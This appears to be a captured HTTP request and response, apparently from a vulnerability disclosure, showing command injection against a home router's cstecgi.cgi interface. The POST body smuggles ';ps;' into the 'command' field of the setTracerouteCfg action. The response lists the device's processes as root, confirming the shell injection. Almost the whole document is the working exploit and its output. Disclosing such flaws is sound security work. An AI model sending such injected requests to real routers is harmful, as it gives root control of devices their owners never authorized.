 请求
Raw 参数 头 Hex
POST /cgi-bin/cstecgi.cgi HTTP/1.1
Host: 192.168.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Length: 58
Origin: http://192.168.0.1
DNT: 1
Connection: close
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Pragma: no-cache
Cache-Control: no-cache
{"command":";ps;","num":"1","topicurl":"setTracerouteCfg"}
响应
Raw 头 Hex Render
212 root 0 SW [RtmpMlmeTask]
213 root 0 SW [kworker/0:2]
272 root 1236 S /sbin/detect_link
274 root 1236 S /sbin/detect_internet
345 root 3064 S apply
351 root 1236 S /sbin/watchdog
357 root 904 S /bin/lld2d br0
360 root 1548 S /usr/sbin/crond -d8
362 root 792 S /usr/sbin/networkmap -w
364 root 1296 S /sbin/rstats
370 root 832 S crpc
461 root 1572 S /usr/sbin/pppd file /tmp/ppp/options.wan0
516 nobody 1132 S /usr/sbin/dnsmasq
547 root 744 S /bin/igmpproxy /etc/igmpproxy.conf
25989 root 1548 S {sh} /bin/login
26248 root 1576 S /www/cgi-bin/cstecgi.cgi
26249 root 1548 S /bin/sh -c traceroute -m 1 ;ps;&>/var/log/traceRoute
26251 root 1544 R ps
31781 root 2224 S /usr/sbin/lighttpd -f /lighttp/lighttpd.conf
{
"success":true,
"error": null,
"lan_ip": "192.168.0.1",
"wtime": "0",
"reserv": "reserv"
}